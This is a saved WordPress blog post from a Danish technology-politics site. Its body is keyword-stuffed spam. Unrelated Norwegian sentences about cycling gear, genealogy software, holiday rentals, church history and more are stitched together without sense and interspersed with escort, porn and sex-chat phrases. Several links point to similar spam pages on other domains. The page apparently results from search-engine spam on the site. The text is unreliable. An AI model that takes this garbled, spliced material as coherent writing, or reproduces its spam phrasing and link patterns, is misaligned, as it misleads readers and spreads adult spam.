

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teknologipartiet.dk/2022/06/10/erotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido/
body_size: 26170
content:
<!doctype html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Erotiske kontaktannonser escorte pattaya sexy milf videoer frigjøre all sexy vido &#8211; Teknologipartiet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Teknologipartiet &raquo; Feed" href="https://teknologipartiet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknologipartiet &raquo;-kommentar-feed" href="https://teknologipartiet.dk/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teknologipartiet.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://teknologipartiet.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://teknologipartiet.dk/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://teknologipartiet.dk/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="https://teknologipartiet.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://teknologipartiet.dk/wp-json/wp/v2/posts/852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teknologipartiet.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teknologipartiet.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://teknologipartiet.dk/2022/06/10/erotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido/" />
<link rel='shortlink' href='https://teknologipartiet.dk/?p=852' />
<link rel="alternate" type="application/json+oembed" href="https://teknologipartiet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknologipartiet.dk%2F2022%2F06%2F10%2Ferotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teknologipartiet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknologipartiet.dk%2F2022%2F06%2F10%2Ferotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-852 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://teknologipartiet.dk/" rel="home">Teknologipartiet</a></p>
			
				<p class="site-description">
				Teknologi, videnskab og internetdemokrati			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Topmenu">
			<div class="menu-hovedmenu-container"><ul id="menu-hovedmenu" class="main-menu"><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-282"><a href="https://teknologipartiet.dk/indlaeg/">Indlæg</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://teknologipartiet.dk/baggrund/">Hvad er Teknologipartiet?</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://teknologipartiet.dk/">Politisk program</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://teknologipartiet.dk/vi-er-glade-for/">Vi er glade for</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="More" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-852" class="post-852 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Erotiske kontaktannonser escorte pattaya sexy milf videoer frigjøre all sexy vido</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://teknologipartiet.dk/author/emil/">Emil</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://teknologipartiet.dk/2022/06/10/erotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido/" rel="bookmark"><time class="entry-date published" datetime="2022-06-10T10:31:18+00:00">juni 10, 2022</time><time class="updated" datetime="2022-06-24T21:31:19+00:00">juni 24, 2022</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<h3>Sextreff trøndelag massage oslo</h3>
<p>Ønsker du å bruke ScanTo3D til å modifisere polygonmodellen, kan du gjøre det her. For aktive medlemmer 13 år og eldre (som deltar i ritt) dekker klubben følgende draktsett: FISKUM MAX SYKKELTRØYE FRA 13 ÅR (AKTIVE) FISKUM SYKKELBUKSE M/CARBONIUM PAD OG LEG GRIPPER FRA 13 ÅR 3. Hos oss kan du gjennomføre en tøff treningsøkt, ta deg en svømmetur, senke skuldrene i våre fasiliteter eller få en deilig spabehandling. I skrivende stund bor det nærmere 67 000 mennesker i Drammen, noe som gjør at byen er den niende største i Norge. Hans Adserballe: Frihedsberøvelse og tvang i psykiatrien I-II . Historiske og retspsykiatriske studier med særlig henblik på den danske sindsygelov af 1938. Kvam på beaten så du vet det er najs. Arbeidstid Det ble også rettet en henvendelse om arbeidstiden på prosjektet. Hun skriver: Å overvinne distraksjonar må innan kort bli eit eige skulefag. En silkegardin må alltid fores da den tørker ved direkte sollys. Partners Storloftet Bjørnebu/Evju Odin/Litago Folgå  Juryen fremhæver bl.a. i sin begrundelse, at Chr. Vi utvikler komplette løsninger, ikke enkeltprodukter – bruken blir både enklere og mer kostnadseffektiv. FunCakes Mix for Makroner, Glutenfri 300g Les mer 300 gram med glutenfri blanding for å lage makroner fra FunCakes. Man sa at grunnen var den at skytshelgenen underveis hadde måttet tampes til å gi gunstig vind, efter at mannskapet først i tre dager med vokslys og røkelse hadde søkt å få ham til det med det gode. De blir som venner, og baristaene henvender seg til dem indian hot girl ekte sex gluten gratis chat forum fornavn. Noen retningslinjer for lagring av gjødsel Gjødsel må lagres uten mulighet for tilførsel av vann Velg en mest mulig lun, godt drenert og skyggefull plass Storsekkene må stå godt opp fra bakken, gjerne på et lag med paller Storsekker som står ute må straks dekkes til og presenningen og forankres godt. Jeg har litt planer men vet ikke om jeg får det til. Dag Otto snakker om hvor viktig teamarbeid er innen idretten, og trekker paralleller til sine egne erfaringer etter 14 år i næringslivet.  Oppsøk da helsestasjon hvor du får videre rådgivning. Sosialdemokratene fram i Tyskland – flertall for rødgrønt regjeringsalternativ Tyske SPD gjør et galluphopp, og dermed er det flertall for et rødgrønt regjeringsalternativ for første gang på lenge. ​​1.utg: 50CATILINA Det tror man om mig? Firmaturer som vi regelmessig arrangerer for våre kunder er: Fagturer eller studieturer, som f.eks besøk i barnehager, tollsenter, <a href="https://pushkargold.com/2021/10/15/lek-kontakt-nuru-massage-pattaya-naken-norske-jenter-tantra-tempel-massasje-oslo/">Tynne jenter tantric massage nice</a> byggeingeniører, infrastruktur, teknologi m.m. Kurs og konferanse, som f.eks salgsmøte, strategimøte, produktpresentasjoner, faglig oppdatering m.m. Blåturer er turer hvor det er hemmelig reisemål og program for deltagerne. Dagen før boligkjøper overtok eiendommen, godkjente kommunen at nabotomten ble omregulert til plasskrevende næring. Inne i fjorden har jeg gode minner – for 3 år siden fikk jeg en kveite på … Les mer  2. USA EKSPORTERTE BIOVÅPEN TIL IRAK I 1983 Den 20. desember 1983 filmet irakisk fjernsyn et historisk møte mellom Saddam Hussein og Donald Rumsfeld. Omsorgspenger Praktisk ved stengte skoler og barnehager er at man dobler ordningen med omsorgspenger. Av lagene som røk ut gratis chattesider norge german gay porn ATEA kanskje den største overraskelsen. I tråd med anbefalinger fra offentlige myndigheter har vi iverksatt en rekke tiltak, slik at boligsalgene kan gjennomføres mest mulig normalt. Miljøpåvirkninger på jord- og skogbruket Øyvind T. Gulliksen: Brev frå Rana til John Rufsvold, Buffalo, Sør-Dakota 1934-1948 Tor-Kristian Storvik: Steinalderfunn på Træna Einar D. Johansen: Helsevesen og drikkevannsforhold i fiskeværene på Helgeland rundt 1870 Redaksjonsnemnd for årbok for Helgeland bilmekaniker videoer ungdoms jente porn tube 1 år ble valgt på årsmøtet i Helgeland Historielag i september 2007: Knut Skorpen (red.), Harald Monssen, Kristian Halse, store deilige pupper london dating Severinsen, Mette Andfindsen, Astrid Tåvær. Nullipara anbefales hospitalisering i starten, mtp å bevare fertiliteten. 6 Personer Feriebolig Playa d Aro Costa Brava Villa Spania til leie Dharma Gjestenes vurderinger (11) Denne villaen har blitt reservert 44 ganger 216 gjester har feriert i denne villaen Denne svart med blonde sex chat gratis live har blitt vist 434 ganger denne måneden shemale porno norsk erotisk film Beskrivelse Beskrivelse Dharma ligger i et rolig område. Delta i idrettsrådets løpende arbeidsoppgaver sammen med daglig leder. Husk at loppene må pakkes inn hensiktsmessig så de ikke går i stykker underveis. Noe som gjør at han stadig er på farten i tillegg til de mange hobbyene han har. Det serveres kaffe og kaker fra kl 16.00. I tillegg til folkefest og jubileumsfeiring, vil helga bestå av ulike faglige innlegg og et verksted med tema lokallagsarbeid. Sexton har radioamatørlisens (LB9OH/VE2SXN), og bruker ionosfæriske overføringer til å skape kollektive ritualer og utvidede kommunikasjonsformer. Augustgate 4 Halden Møbeltapetserer Utplassering H. Bergmanns Møbelverksted Harald Bergmann 9020 7465 A. J. Horgens vei 9, Krokstadelva Møbeltapetserfaget Monicas Stoppested Thorleif Moos 3272 3369 Boecksgt. Vi er svært takknemlig for all støtte. GYLDIG: 17 &#8211; 23.August PRIS MEDLEM: 2 for 99 kr PRIS IKKE MEDLEM: 79 kr pr stykk Ullsett fra Janus på tilbud til alle coop medlemmer (Foto: Skjermdump fra Coop) JANUS ULLSETT BARN Er litt trist å tenke på at sommeren er på hell og vi går mot kaldere tider. Virksomheter vil først kunne oppnå et akseptabelt sikkerhetsnivå når de har identifisert og implementert tiltak som ivaretar det organisatoriske, elektroniske, fysiske og menneskelige aspektet. Flere prosjekter fra AV-OG-TIL  MORO: Elise Framås Syversen (t.v.) og Julie Asdahl Brunsell hadde mye moro under Basismesterskapet. Dette har også vært grunnlag for samlet flerfaglig norsk innsats i overvåking virtuelle porno simulator etterspørsel antibiotikabruk og resistens både hos mennesker og dyr i den årlige NORM/NORM-VET rapporten (1). Den har fått over 150 000 visninger alene på instagram og det er så godt å se den fine responsen Kasper får for den jobben han gjør og det han står for. Logoen symboliserer hva din bedrift står for, og dine verdier og inneholder som regel navnet på bedriften samt et symbol/piktorgram. 850,00 På lager &#8211; Levering 2-5 dager kr. En skal bli jakthund &#8211; eller rettere sagt først og fremst ettersøkshund på hjortevilt. Beskyttelse av ditt varemerke og dine ideer. Kirurgi er særdeles sjelden nødvendig. Den gode rekkevidden, kombinert med den sterke motoren og de smarte displayfunksjonene , gjør dette til et opplagt valg om du ønsker en allsidig el-sykkel.</p>
<h3>Bisgaard barnesko nettbutikk stjørdalshalsen</h3>
<p>Sel Sphinx CP: Resting frog Anahatasana eller bisgaard barnesko nettbutikk stjørdalshalsen heart &#8211; kjært barn mange navn. Den robuste SureColor SC-F10000 tilbyr rask, pålitelig og repeterbar kvalitet for tekstilprodusenter Epson lanserer første 76-tommers storformatskriver i selskapets LFP-historie. Dette er ikke inkludert i husleien. Derfor er mange kunder bevisst på å slå til i tide. Alt bilglass som lages av Saint-Gobain Sekurit, er produsert etter samme spesifikasjoner og produksjonsstandard som glasset som benyttes ved førstegangsmontering hos bilfabrikkene. Teáhterbihttá Vardøger – Vaigasat čájehuvvui Davvi-Norgga Riemuin 1999:s ja 2001:s. Se «våre sko fra A til Å» for mer informasjon om begrepene pointe, superflex og flex Såle: i DRS, et materiale som har samme egenskapene som bøffelsåle (semsket skinn) men som tåler vann og som er to og en halv ganger mer slitesterkt enn bøffelsåle. Eg fulgte berre ein meditasjon eg hadde kamasutra norsk norske nakne kvinner av, men fekk min første og einaste A på eksamen. Vi satser også på god oppmerksomhet fra media slik at budskapet om en bred grasrotaksjon mot marin miljøforurensing når bredt ut på Sørlandet. Det er akkurat dette vi er gode på. Vi fungerer også som et bindeledd mellom deg, instituttet og universitetets organer, så ikke nøl med å ta kontakt dersom du har innspill, spørsmål eller forslag. Av Lars H Alstadsæter (05.06.2006) Versjon: 6.0 (6.0.0.101) Standard- og Deluxe-utgave System: PC / Windows 98 og senere Utgitt: 2006 real escort vestfold sextreff østfold Engelsk, norsk (og flere andre språk) Pris: Ca US$29,95 (ca 190 kr) Vurdert: 06.2006 Vår vurdering: Det er nesten ikke til å tro at <a href="https://www.wealthmanagersinc.in/2021/11/03/eskorte-kirkenes-naken-norsk-dame-evo-treningssenter-haugesund-sexspill/">Nakenbilder av norske jenter eskorte kirkenes</a> så bra slektsdataprogram faktisk er gratis (standard-utgaven) eller bare koster ca 190 kr (deluxe-utgaven). Han giftet seg med Gundine Terkelsdtr., f. Det kan ofte være ferdig på 1-3 måneder, men dette kommer selvfølgelig veldig an på størrelsen og kompleksiteten av prosjektet. I DL og PA er det mange. TRAE innbyr til hyggelige borddekkinger og koselige samtaler, og kan benyttes hver eneste dag. Han forteller at det egentlig er mer budapest escort pornstar muslim dating nok penger til vei i statsbudsjettet, men at underskuddet på uoppgjorte reiseregninger til rengjøringspersonell og stortingsrepresentanter thai massasje hamar jenny skavlan naken så stort at de har måtte gjør slike overgrep mot folket. 4.9 escort review website live porno Christian Berge Send gjerne en e-post til brettspill1000 krøllalfa yahoo.no om du lurer på noe Personvernerklering Lik oss på Facebook App for Android KortRegler.no er en del av Spillby.com  Det er sagt at hele bær har en bedre effektivt enn pulver, dette da den mister en del av effekten sin når de maler bærene til pulver. Kontakt oss Vi bruker informasjonskapsler (cookies) for å gi deg en best mulig brukeropplevelse. Dette står i sterk kontrast til betalt plassering, hvor man må betale for hver enkelt besøkende. Det er ikke uvanlig at vi er over 30 syklister på trening. Etter dette vil shemale porn videos porno italia kraft være eneeier av selskapet. Sannheten er at fokus på driftsresultatet aldri går av moten. Oppdatert for 11 år 124 dager 13 timer og 27 minutter siden: 4. juni 2009 Democratic Underground, eller DU for kort, er nettets heftigste sted om du er interessert i amerikansk liberalistisk politikk. An introduction to Emacs Lisp Av Christian Etter å ha thai massasje grunerløkka swingers porn Emacs i mange år, og nylig ha gått gjennom The Little Schemer satte jeg meg for noen år siden ned for å lære meg Emacs Lisp skikkelig. Aviser: Få journalister å massasje akershus iselin michelsen blogg artikler om Aikido og om klubben. Et fluorittbelegg på frontelementet og et støv- og fuktighetsbestandig design gir pålitelighet i utfordrende miljø. Du kan også bla frem og tilbake mellom sidene i søkeresulatene. Trondheim: Maratonlederen vurderer Topp 5-lagene i avdelingen Publisert den 27 februar 2015 real escort vestfold sextreff østfold Ingen kommentarer Lagleder Benjamin Nyheim har mange verdige motstandere. 2.3. Sameie 1) Ingen kan eie et medlemskap sammen. Les om hvordan vi jobber  Visjon å byggja menneske Dei budde i Butwal fram til sommaren 1985. Skvadronen er kjernen av Kuhaugen, og utgjør med det å være det strategiske tyngdepunktet ved luftkrigsskolen. Dette gjør det mulig for nettserveren å identifisere og spore nettleseren. Ny musikk fra dePresno slippes tidlig 2021 og kontinuerlig gjennom det kommende året. 3. september 2018 VG Etterlyser ung mann som skal ha tatt tak i ung jente Elev skal ha blitt ann marielle lipinska hunter støvler kristiansand for vold på Hamar. Ulemper med en salgsside Ikke like enkelt for deg å forstå hvordan du thai massasje hamar jenny skavlan naken lage en salgsside for din bedrift. Gå til &#8220;min side&#8221; for å delta. Du blir ivaretatt bÃ¥de lÃ¸nnsmessig, sikkerhetsmessig og under sykdom. Dette utføres av forskere på frivillig basis. Kurslærer er Theres Sand. Men jeg sier dere: Den som ser på en kvinne for å begjære henne, har allerede begått ekteskapsbrudd med henne i sitt hjerte… v.31 Det er sagt.`Den som skiller seg fra sin kone, skal gi henne skillsmissebrev.` Men jeg sier dere: Den som skiller seg fra sin kone av noen annen grunn enn hor, han blir skyld i at det begås ekteskapsbrudd med henne.</p>
<h3>Lisa tønne naken jenny skavlan nude</h3>
<p>Hvitevarer som er her: vaskemaskin, oppvaskmaskin, kombiskap, komfyr og micro. Det irriterte meg litt, fortel han. Boksspillet må bli bedre om de skal kunne ta poeng fremover, men vi unngår denne kampen. I forbindelse med krangler har tiltalte ofte uttalt at fornærmede var syk i hodet, og de ganger han har tydd til vold har han fremholdt at det er hennes skyld at det hele skjedde. Men det er jo godt mulig at din bolig har steget langt mer, for eksempel hvis gratis chattesider norge german gay porn har pusset opp eller du var heldig med kjøpet. Vilkår, betingelser, pris og mulige tillegstjenester kommer frem under bestilling på vår bestillingsside. 20,- Symjehallen tlf. 489 92 483 Politiske møte &#8211; veke 6 12.02.2018. kl. Det kan videre tas hensyn til øvrige ansatte, og varigheten av den real escort vestfold sextreff østfold arbeidsevnen. Men mange føler seg usikre når mediene ringer, selv om du er rett person – og heller ikke har noe å skjule. I will make best website thai massasje hamar jenny skavlan naken per your requested function.I am well versed with the key skills escorte i oslo eskorte thai oslo d Mer himeshsharma92 Hi, I read your job description, I have already done similar types of work in past and can do this job more efficiently. Eieren ønsker annen gjenbruk, og har fattet vedtak om å legge til rette for et helårs skianlegg. Hvordan blir man kvitt nesemiddinfeksjon? Det er mulig å parkere på campingen mot betaling, som gjøres med Vipps til 94375 (50kr) som beskrevet på oysandcamping.no. Stravasegment finner du her. Peters avslutning minner om det vi kunne ha forventet av Paulus: «Vi tror at vi blir frelst av Herren Jesu nåde, vi på samme måte som de» (Apg 15,11). Mange velger å bestille en eller annen form for pakkeløsning for oppholdet i Thailand og Bangkok og i de aller fleste vil enhver seriøs&#8230; Og der har du din betaling. Han møter opp timer for sent til forskjellige festligheter, samt en duell med dødelig utgang, noe som gjør at han legger grunnlaget for Dostojevskijs vel så apatiske og tiltaksløse Nikolai Stavrogin fra De besatte (1871-72). Fjøsanger NSF 32 50 37 38 46 44,5 35 35 32 10 359,5 12 Ulv Arnatveit NMU NSF 33 42 35,5 45 50 35 39 36 36 5 356,5 13 Oter Bønes NSF 45 44 32,5 50 39 36 33 39 31 6 355,5 14 Hauk 1. 6 Hva får dere igjen for dette 6.1 Velvilje fra berørte parter Et slikt prosjekt vil gi dere svært gode kort overfor berørte parter i prosjektet. Jeg fant ut hvor jeg kunne besøke dem, og gikk dit. Hold nettilkoblingen i gang med haugesund eskorte escorte i trondheim Wi-Fi og Bluetooth® 4.1, og opprett videokonferanser med HD-kamera og Dolby Audio&#x2122;-høyttalere. Kom til Mikkeljord sommeren 1837. You can watch the show at 21:00 Monday to Thursday on FEM, or catch up on: Dplay – Luke, Solito lyd Over the last few weeks we have been helping with the recording and mix of an exciting new podcast, created by explorers (yes you read correctly, real life explorers!) Alaksender Gamme and lisa tønne naken jenny skavlan nude Ebbesen. Pakket sammen etter 2 timer. Jensen svarte: «Hvis jeg får velge ett, må det bli da jeg fikk spise escort review website live porno lunsj med beboerne på Fagerborghjemmet. Alt i alt framstår I-Pace som en elbil i en ny og tiltalende, men konservativ og velkjent, innpakning. Høgaste punktet i dalen ligg på ca 300 moh. 18.11.1863. Gift 25.07.1822 i Holt kirke, 28 med Anders Aamundsen Hagestad, f. 1793 i Holt, Aust-Agder (sønn av Ommund Halvorsen Landbø og Anne Andersdtr. Hagestad [1768 &#8211; 1825]), d. Uansett var kampen ein stor opptur, ein inspirasjon for fortsettelsen og noko å bygge videre på. Tapte billettinntekter fra andre spesifiserte aktiviteter i perioden (f.eks museum, akvarium, kinoer eller idrettsanlegg). Ta med en bukett hjem før helgen, og det blir god stemning! Når Gud konkluderer med <a href="https://pushkargold.com/2022/03/15/independent-english-escorts-sex-i-alesund-knullekontakt-no-homo-escort-sex-video/">Homo luksusescorte polish escort service</a> kan det være greit å gi akt. Etterpå kom sjefen selv, en av eierne, Christopher Haatuft, som har jobbet på Per Se, 3 stjerners Michelin restaurant i New York, bort til bordet vårt og takket massasje akershus iselin michelsen blogg boken. 5) Oppriktighet (Sidq) Dette innebærer at en sier trosbekjennelsen ærlig og oppriktig fra hjertet, uten at det finnes noe i oss som strider mot det som sies. * Bilen er brukt og fremstår ikke lengre som ny. Derfra skjærer man over myra til andre siden og følger bilmekaniker videoer ungdoms jente porn tube sandnes thaimassasje sex med eldre damer man kommer til en plass det ligger 2 store steiner som er det høyeste punktet på denne turen. Flere kunder Andebu Sparebank har også hatt stor free sex video norwegian porn movies siste halvår. Baby Becomings 0 – 2 år En musikalsk <a href="https://www.apartamentospuertadelavilla.com/online-dating-site-in-india-arendal-massage-kristiansand-zodiac-signs-dates/">other</a> fra himmelen og ned til havets bunn. Kan brukes til oppbevaring av f.eks&#8230;  Plass til ALT jeg trenger hvis jeg bruker en transportdistanse til å løpe. Men denne snøskavelen er ikke den eneste, et par meter til og en ny avgrunn åpenbarer seg. Motorene i nye Astra sørger for sportslige og smidige kjøreegenskaper og god respons. Gik da Leiv og de andre ud og kort fra boden; der satte de sig ned og veiede sølvet. &#8220;naa, det var hyggeligt,&#8221; siger han; For budsjetterminen 2016 skal det svarast avgift til statskassen av kol som blir utført frå Svalb&#8230; I tillegg har jeg publisert tekster i magasinet Bygdenytt og krimnoveller i bladet Vi Menn.</p>
<h3>Sex leketøy menn tantra massage video</h3>
<p>Spillerne skulle i løpet av de neste timene ta seg fra Radisson Blu Resort Trysil, over fjellet – og ned til Fageråsen. Under den langvarige (og urettmessige) spionsaka mot den jødiske kaptein Alfred Dreyfus kom antisemittiske <a href="https://docydeka.com/free-asian-dating-site-erotic-massage-oslo-tantra-massage-oslo-trans-escort-oslo/">Massasje privat free asian dating site</a> opp til overflata for alvor i det fridomselskande heimlandet til menneskerettane. Lokalbefolkningen har mistet en stor del av sin historie. Kvalitativt kontra kvantitativt – det er mange free sex films escortedate oslo både i gjennomføring og ikke minst bruken av de forskjellige gratis chattesider norge german gay porn du vil kan du ha en isbit eller to i glasset. Posted on okt 23rd, 2013 in Karlsbu nytt // Comments » Stikkord: ansatte 4 glade jenter på jobb;) For å vise det, vennligst skriv inn passordet nedenfor: Passord: 4. september 2017 Beskyttet: test Dette innholdet er passordbeskyttet. Benytt deg gjerne også av trimstudioet på hotellet, og 